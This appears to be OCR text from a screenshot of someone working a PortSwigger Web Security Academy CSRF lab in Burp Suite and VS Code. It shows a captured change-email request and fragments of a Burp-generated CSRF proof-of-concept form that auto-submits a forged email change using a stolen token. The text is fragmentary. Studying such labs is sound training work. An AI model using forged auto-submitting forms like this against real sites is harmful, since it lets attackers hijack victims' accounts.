 Mozilla Firefox
CSRF where token is not ...
Burp Suite Professional ...
CSRF PoC generator
csrf-lab-04.html - lab...
11:05 AM
59%
Mozilla Firefox
csrf-lab-04.html - lab-04 - Visual Studio Code
Web Security Acade
Lab: CSRF where to
CSRF where token i
New Tab
Go
Run
Terminal
Help
http://burpsuite/show/1/8mfhl00s7t74ao0tq4ey7113r
Burp
User options
csrf-lab-04.html
notes.txt
CSRF PoC generator
AWAE - Advanc
http://burpsuite/show/1/8mfhl00s7t74ao0tq4ey — Visit
get-ac941f081e38bc8480279ef400d5002f.web-security-academy.net
Options
This time, search with:
INSPECTOR
t/change-email HTTP/1.1
Query Parameters (0)
1e38bc8480279ef400d5002f.web-security-academy.
Body Parameters (2)
=D41u5lzRPFgRw2Rayc2ZLcG6ol7E8UEQ
illa/5.0 (X11; Linux x86_64; rv:78.0)
Request Cookies (1)
Firefox/78.0
cation/xhtml+xml,application/xml;q=0.9,image/w
Request Headers (13)
: en-US,en;q=0.5
: gzip, deflate
pplication/x-www-form-urlencoded
0 matches
Search the Web
is not tied to user
Top Sites
accepts request
C - generated by Burp Suite Professional -->
ory.pushState('', '', '/')</script>
on="
-ac941f081e38bc8480279ef400d5002f.web-security-academy.net/my-account/change-email" method
ype="hidden" name="email" value="test2&#64;test&#46;ca" />
ype="hidden" name="csrf" value="v6t15cTgs8JEYQztFkGAFEcn2mq5TYWR" />
ype="submit" value="Submit request" />
.forms[0].submit();
portswigger
atmail
atutor
target-ac2d1...
target-ac911...
academy
192.168.191....
ac231f921e7...
0 matches
Test in browser
Copy HTML
Close
OUTLINE
0 0
html | csrf-lab-04.html
Ln 19, Col 45
Spaces: 4
UTF-8
LF
HTML